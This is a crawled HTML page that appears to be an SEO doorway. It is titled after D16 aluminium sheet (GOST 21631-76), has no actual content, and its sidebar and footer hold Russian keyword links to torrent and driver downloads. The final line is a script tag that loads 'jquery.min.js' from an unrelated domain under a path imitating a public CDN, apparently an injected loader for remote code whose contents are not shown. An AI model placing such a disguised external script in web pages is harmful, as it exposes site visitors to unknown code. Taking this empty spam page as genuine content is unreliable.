

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-list-d16-gost-21631-76.html
body_size: 1850
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лист д16 гост 21631 76 - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лист д16 гост 21631 76</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-skachat-muzyku-didzhey-ivan-frost-2014.html">Скачать музыку диджей иван фрост 2014</a></li>
                                <li><a href="zal-skachat-film-propavshie-banknoty-torrent.html">Скачать фильм пропавшие банкноты торрент</a></li>
                                <li><a href="zal-programma-dlya-formatirovaniya-androida-cherez-kompyuter.html">Программа для форматирования андроида через компьютер</a></li>
                                <li><a href="zal-skachat-audioknigu-solnce-mertvyh.html">Скачать аудиокнигу солнце мертвых</a></li>
                                <li><a href="zal-iskateli-priklyucheniy-2012-skachat-torrent.html">Искатели приключений 2012 скачать торрент</a></li>
                                <li><a href="zal-sudden-strike-kak-igrat.html">Sudden strike как играть</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-sosnovyy-bor-v-minusinske.html">Сосновый бор в минусинске</a></li>
                                            <li><a href="zal-skachat-universalnyy-drayver-na-veb-kameru.html">Скачать универсальный драйвер на веб камеру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-audiokniga-o-genri.html">Аудиокнига о генри</a></li>
                                            <li><a href="zal-section-8-prejudice-rusifikator-teksta.html">Section 8 prejudice русификатор текста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-drayver-dlya-fleshki-transcend-4gb-windows-98.html">Драйвер для флешки transcend 4gb windows 98</a></li>
                                            <li><a href="zal-urban-nightmare-igra-skachat.html">Urban nightmare игра скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-otzyvy-o-filme-posle-prochteniya-szhech.html">Отзывы о фильме после прочтения сжечь</a></li>
                                            <li><a href="zal-winx-club-7-sezon-skachat.html">Winx club 7 сезон скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
